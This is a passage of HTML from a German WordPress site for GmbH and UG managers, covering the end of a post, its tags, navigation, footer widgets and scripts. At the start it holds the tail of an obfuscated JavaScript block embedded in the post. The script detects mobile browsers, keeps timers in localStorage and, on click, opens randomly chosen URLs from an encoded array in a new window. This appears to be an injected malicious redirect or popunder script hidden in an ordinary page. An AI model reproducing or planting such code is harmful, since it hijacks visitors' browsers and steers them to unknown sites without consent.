|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/26-u-3512/" rel="tag">26 U 35/12</a>, <a href="https://gmbh-gf.de/thema/aussergewoehnliche-geschaefte/" rel="tag">außergewöhnliche Geschäfte</a>, <a href="https://gmbh-gf.de/thema/bianzgarantie/" rel="tag">Bianzgarantie</a>, <a href="https://gmbh-gf.de/thema/bmf-schreiben-vom-23-5-2016/" rel="tag">BMF-Schreiben vom 23.5.2016</a>, <a href="https://gmbh-gf.de/thema/erbschaftsteuer/" rel="tag">Erbschaftsteuer</a>, <a href="https://gmbh-gf.de/thema/fuehrungstechnik/" rel="tag">Führungstechnik</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" rel="tag">Geschäftsführer Zeitung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/iv-a-3-s-03241510001/" rel="tag">IV A 3 – S 0324/15/10001</a>, <a href="https://gmbh-gf.de/thema/jahresabschluss/" rel="tag">Jahresabschluss</a>, <a href="https://gmbh-gf.de/thema/kommunkation/" rel="tag">Kommunkation</a>, <a href="https://gmbh-gf.de/thema/kompetenz/" rel="tag">Kompetenz</a>, <a href="https://gmbh-gf.de/thema/l-11-r-404815/" rel="tag">L 11 R 4048/15</a>, <a href="https://gmbh-gf.de/thema/lohnsteuer/" rel="tag">Lohnsteuer</a>, <a href="https://gmbh-gf.de/thema/lsg-baden-wuerttemberg/" rel="tag">LSG Baden-Württemberg</a>, <a href="https://gmbh-gf.de/thema/olg-frankfurt-a-m/" rel="tag">OLG Frankfurt a. M.</a>, <a href="https://gmbh-gf.de/thema/pauschalsteuer/" rel="tag">Pauschalsteuer</a>, <a href="https://gmbh-gf.de/thema/personalakquise/" rel="tag">Personalakquise</a>, <a href="https://gmbh-gf.de/thema/rechtsschutz/" rel="tag">Rechtsschutz</a>, <a href="https://gmbh-gf.de/thema/rekruiting/" rel="tag">Rekruiting</a>, <a href="https://gmbh-gf.de/thema/ruckwirkung/" rel="tag">Rückwirkung</a>, <a href="https://gmbh-gf.de/thema/selbstanzeige/" rel="tag">Selbstanzeige</a>, <a href="https://gmbh-gf.de/thema/sommerfest/" rel="tag">Sommerfest</a>, <a href="https://gmbh-gf.de/thema/steuerberichtigung/" rel="tag">Steuerberichtigung</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-10-5-2016/" rel="tag">Urteil vom 10.5.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-7-5-2015/" rel="tag">Urteil vom 7.5.2015</a>, <a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" rel="tag">verdeckte Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/wahlkampf/" rel="tag">Wahlkampf</a>, <a href="https://gmbh-gf.de/thema/zustimmungspflichtige/" rel="tag">zustimmungspflichtige</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Beitrag">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://gmbh-gf.de/fuehrungs-aufgabe-reden-bringt-segen-und-erfolg/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Führungs-Aufgabe: Reden bringt Segen … und Erfolg</span></span>
				</a>

				
				<a class="next-post" href="https://gmbh-gf.de/haftung-geschaeftsfuehrerin-auf-eigene-gefahr/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Recht: Geschäftsführerin – Gehen auf „eigene Gefahr“</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h2><p class="must-log-in">Du musst <a href="https://gmbh-gf.de/wp-login.php?redirect_to=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-232016%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 